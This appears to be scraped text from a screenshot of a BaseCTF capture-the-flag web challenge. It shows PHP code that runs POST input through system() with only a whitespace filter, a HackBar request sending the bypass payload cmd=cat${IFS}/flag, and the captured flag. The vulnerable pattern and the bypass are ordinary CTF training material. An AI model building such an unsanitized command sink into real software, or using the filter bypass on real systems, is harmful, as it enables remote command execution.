 *** 消息 ***
Penrose - doublespeak game
challenge.basectf.fun:47498/
challenge.basectf.fun:47498
<?php
highlight_file(__FILE__);
$cmd = $_POST['cmd'];
// check if space is present in the command
// use of preg_match to check if space is present in the command
if (preg_match('/\s/', $cmd)) {
echo 'Space not allowed in command';
exit;
}
// execute the command
system($cmd); BaseCTF{1ab5e76a-e9cf-441f-8085-001b2f1286a3}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://challenge.basectf.fun:47498/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=cat${IFS}/flag
Name Value
Host challenge.basectf.fun:47498
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0;
英